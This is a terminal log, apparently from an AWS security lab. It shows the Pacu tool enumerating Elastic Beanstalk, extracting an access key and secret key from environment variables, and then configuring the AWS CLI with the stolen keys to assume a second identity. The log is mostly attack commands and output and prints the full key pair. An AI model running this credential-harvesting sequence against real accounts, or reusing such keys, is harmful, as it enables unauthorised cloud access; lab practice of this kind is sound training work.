 Pacu (beanstalk:imported-beanstalk) > run elasticbeanstalk__enum --region us-east-1
  Running module elasticbeanstalk__enum...
[elasticbeanstalk__enum] Enumerating BeanStalk data in region us-east-1...
[elasticbeanstalk__enum]   1 application(s) found in us-east-1.
[elasticbeanstalk__enum]   1 environment(s) found in us-east-1.
        Potential secret in environment variable: SSHSourceRestriction => tcp,22,22,0.0.0.0/0
        Potential secret in environment variable: EnvironmentVariables => SECONDARY_SECRET_KEY=Ld+51J87TLPUUNhWLsJfwMUM3Do2CN43WxlyqU0+,PYTHONPATH=/var/app/venv/staging-LQM1lest/bin,SECONDARY_ACCESS_KE
Y=AKIA5CTGXI6ABCHJZ3Q7
        Potential secret in environment variable: SECONDARY_ACCESS_KEY => AKIA5CTGXI6ABCHJZ3Q7
[elasticbeanstalk__enum]   1 configuration setting(s) found in us-east-1.
[elasticbeanstalk__enum]   3 potential secret(s) found in config settings and saved to: /home/cyb3rguy/.local/share/pacu/beanstalk/downloads/beanstalk_secrets_beanstalk_us-east-1.txt
[elasticbeanstalk__enum]   1 environment(s) with tags found in us-east-1.
[elasticbeanstalk__enum] elasticbeanstalk__enum completed.

[elasticbeanstalk__enum] MODULE SUMMARY:

    1 total application(s) found.
    1 total environment(s) found.
    1 total configuration setting group(s) found.
    1 environment(s) with tags enumerated.
    3 potential secret(s) discovered in config settings.

Pacu (beanstalk:imported-beanstalk) >
cyb3rguy@Cloak-PC:~$ aws configure --profile second
AWS Access Key ID [None]: AKIA5CTGXI6ABCHJZ3Q7
AWS Secret Access Key [None]: 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
Default region name [None]: us-east-1
Default output format [None]: json
cyb3rguy@Cloak-PC:~$ aws sts get-caller-identity --profile second
{
    "UserId": "AIDA5CTGXI6AICMVQ2YFT",
    "Account": "898937341824",
    "Arn": "arn:aws:iam::898937341824:user/cgid14tuhodfka_secondary_user"
}
cyb3rguy@Cloak-PC:~$